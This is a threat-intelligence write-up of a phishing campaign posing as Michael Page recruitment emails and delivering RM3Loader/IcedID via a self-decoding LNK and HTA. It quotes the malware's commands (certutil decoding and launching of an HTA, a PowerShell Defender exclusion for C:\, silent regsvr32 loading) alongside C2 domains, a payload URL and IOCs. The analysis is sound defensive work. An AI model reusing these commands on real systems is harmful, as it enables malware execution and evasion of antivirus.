Authors: Manraj and Amir Hadzipasic
SOS Intelligence observed an unusual phishing campaign that appeared to be delivering a PDF. Although malware is not a focus for us we couldn’t ignore the opportunity to investigate a new and interesting malware delivery mechanism.
Sample 1 Email Headers
spf=pass [email protected];
dkim=pass header.d=aruba.it header.s=a1;
dmarc=none
Received: from smtp202-pc.aruba.it (smtp202-pc.aruba.it [62.149.157.202])
by with ESMTP id 3jsqqq1e9h-1
for <>; Tue, 27 Sep 2022 15:28:52 +0100
Received: from [127.0.0.1] ([83.32.137.88])
Content-Type: text/html; charset=UTF-8
Subject: A New Career Opportunity
From: “Michael Page Recruitment” <[email protected]>
Date: Tue, 27 Sep 2022 07:28:51 -0700
Message-ID: <[email protected]>
To:
X-Mailer: Apple Mail (2.2104)
Link: https://kakjumi[.]com/download/?rht=[REDACTED]&pass=[REDACTED]&ynu=[REDACTED]&close=[REDACTED]&t=[REDACTED]&id=[REDACTED]
Updated Date: 2022-09-08T07:00:00Z
Creation Date: 2020-07-09T07:00:00Z
Registrar Registration Expiration Date: 2023-07-09T07:00:00Z
Registrar: NameSilo, LLC
Redirects to
https://michaelpageuk5ukln[.]com/michael-page/log.php?rht=[REDACTED]&pass=[REDACTED]&ynu=[REDACTED]&close=[REDACTED]&id= [REDACTED]
Updated Date: 2022-08-23T00:00:00Z
Creation Date: 2022-08-23T02:51:42Z
Registrar Registration Expiration Date: 2023-08-23T00:00:00Z
Registrar: ERANET INTERNATIONAL LIMITED
Sample 2 Email Headers
spf=pass [email protected];
dkim=pass header.d=encoreshop.com.br header.s=20211014;
dmarc=none
Received: from us2-ob2-1.mailhostbox.com (us2-ob2-1.mailhostbox.com [162.210.70.55])
by with ESMTPS id 3jsqqq1f8t-1
(version=TLSv1.2 cipher=ECDHE-RSA-AES256-GCM-SHA384 bits=256 verify=NOT)
for <>; Tue, 27 Sep 2022 16:46:13 +0100
Received: from [127.0.0.1] (unknown [87.116.246.51]
From: “Michael Page Recruitment” <[email protected]>
Subject: Work with us
Date: Tue, 27 Sep 2022 08:46:10 -0700
Importance: normal
X-Priority: 3
Content-Type: text/html; charset=”UTF-8″
Link:
https://tyte-hosting[.]com/download/?t=[REDACTED]&close=[REDACTED]&ynu=[REDACTED]&rht=[REDACTED]&pass = [REDACTED]&id=[REDACTED]
Updated Date: 2022-09-21T16:51:32Z
Creation Date: 2004-09-25T05:30:32Z
Registrar Registration Expiration Date: 2023-09-25T05:30:32Z
Registrar: PDR Ltd. d/b/a PublicDomainRegistry.com
Redirects to:
https://michaelpageuk5ukln[.]com/michael-page/log.php?rht=[REDACTED]&pass=[REDACTED]&ynu=[REDACTED]&close =[REDACTED]&id=[REDACTED]
Phishing/Malware download page
The application appears to be more advanced than generic phishing kits. It features an initial CAPTCHA and a number of API callbacks.
Downloaded Zip LNK content, self referencing
| %comspec% /c if exist %tmp%\temp1_job_offer.zip\job_description.pdf.lnk (certutil.exe -decode %tmp%\temp1_job_offer.zip\job_description.pdf.lnk %tmp%\.hta&start %tmp%\.hta) else (certutil -decode job_description.pdf.lnk %tmp%\.hta&start %tmp%\.hta) |
Ensures that the hta file is produced regardless of how the lnk is executed, either from within the zip archive via cmd.exe /c or dropped via certutil decode – in parallel.
Certutil is used to decode the embedded BASE64 encoded HTA file.
It is then called for execution by the &start statement.
The HTA file is nested, self referencing contains the decoy PDF, assumed to be IceID DLL and other elements.
The HTA code is self contained, encoded in base64 within the pdf.lnk, disguised as a certificate and is decoded and written as a .HTA when the certutil -decode command is run.
Hta file structure
HTTP Callback
This function may just be for statistics/tracking purposes.
Offset extraction, launching of decoy PDF and dll
Offset extraction is performed through the use of the ADODB.Stream function to read / write parts of the HTA document, as in this case the sample we saw loads in sections of embedded content and saves them to the user profile temp location via calling specific file size offsets. This is selected by wrapping the file openastextstream() function inside a mid() function and selecting the start position and length of the string.
| :x=mid(fil.openastextstream().read(fil.size), 7928,85890) |
The dll is loaded via regsvr32 passing the /s (silent) flag. It has been observed that the dll will not execute with regsvr32 unless the /s flag is used.
The dll is 342,323KB!, however after offset 000837E0 the entirety of the DLL’s contents is /x20 (space). I noticed that this may(?) be an anti-analysis technique as most sandboxes will not accept a file over 60mb and tools will not effectively handle a dll over 40mb such as CFF explorer.
Calls to 91.240.118.155 HTTPS (michaelpageuk5ukln.com, prakebtpboylodod.com)
Prakebtpboylodod.com hosts http://prakebtpboylodod[.]com/s2.dll which appears to be fetched by the originally loaded dll.
The script also calls for a defender exception to “C:\” and the waits for 15 seconds
| set q=CreateObject(“WScript.Shell”):q.Run “powershell -enc QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgACIAQwA6AFwAIgA7AHQAaQBtAGUAbwB1AHQAIAAxADUA”,0:q.Run “timeout.exe /t 30”, 0, True |
Encoded Powershell command:
| Add-MpPreference -ExclusionPath “C:\”;timeout 15 |
A further timeout.exe is run for 30 seconds.
Timeout.exe being run in your environment should be suspicious.
Execution Overview Diagram

The hta embedded pdf although benign itself, being observed open in msedge as part of clicking the lnk within the zip archive or externally is an indicator of infection.
Network based indicators
Once the DLL is run, regsvr32.exe makes connections from different local ports to port 443 on the remote host. The local port numbers that connections come from increment sequentially when a connection can not be established. Seeing regsvr32.exe make multiple outbound connections should be considered suspicious.
In addition to this, seeing timeout.exe making outbound connections to port 443 should also be considered suspicious.
Host based indicators
Host based indicators
Files created
C:\Users\%USERPROFILE%\AppData\Local\Temp\temp1_job_offer.zip
C:\Users\%USERPROFILE%\AppData\Local\Temp.hta
C:\Users\%USERPROFILE%\AppData\Local\Temp\job_description.pdf
C:\Users\%USERPROFILE%\AppData\Local\Temp\x.dll
This loader seems to prefer to store files with the temp folder and uses the user environment variable of %tmp% or via GetSpecialFolder(2) (2 = Temp).
File hashes:
dll:
e2b80b8cbd660c3208162ed596e0443ea8f786b6fd1f809f2d2a1e07fe6475cd
pdf:
e2981bd67116d744e2af43b0fc864e255dd57b1b961110df12a3d98ec465e947
Second “dll”:
a5a211ceeccbe61c374fec9286e0185674a2ba98bc82711cf61f57b586fd7f19
job_offer.zip
3bcfe639a418ffca0e3e839dc19d394b7b4455ce24db3fbb5cc09a7169da4046
dll runtime IOCs
RM3Loader CnC Panel communication:
Higmon.cyou
Prises.cyou
45.8.147.179
45.67.229.39
Stark-Industries is an allegedly Russian owned & operated hosting company that has been observed being used by a number of various campaigns.
[ref ]https://twitter.com/JAMESWT_MHT/status/1558171595562254340
Task Item embedded in email sample:
We are unsure exactly how this feature applies but it could be something specific to an outlook client allowing for automatic creation of a Task.
The activity of using a zip file with a document inside (in our unique case a pdf.lnk) has previously been observed with the IcedID malware. In both cases use mshta.exe to execute an .hta file which then results in a malicious dll being written to disk.
The main differences are that the previously observed activity documented by Vmware uses the .hta to download the dll from a remote server, whereas we have observed a unique method of unpacking and executing the first stage payload. The pdf.lnk contains the .hta file, base64 encoded disguised as a certificate.
When this is decoded and written to disk, the .hta then references itself by offset to unpack the malicious dll and decody pdf. https://blogs.vmware.com/security/2021/07/icedid-analysis-and-detection.html
Another similar sample can be found here, with a number of other public submissions being attributed to IcedID. A commonality with these samples is that they convey themselves to be business related documents (invoice.zip, request.zip etc), however when unzipped seem to be .rtf documents, word documents with macros or .lnk files disguised as folder shortcuts (Documents.lnk). https://any.run/malware-trends/icedid
Key takeaways
- RM3Loader is using a self referencing LNK file to execute commands that self reference.
- Payload contained within the dropped Zip file and decoded using CertUtils.
- LNK does an important job of decoding the embedded HTA file and executing it.
- HTA contains VBScript that self references content embedded in the HTA file to deploy a decoy PDF document and load the IceID dll.
- IceID behaviour has not significantly changed.

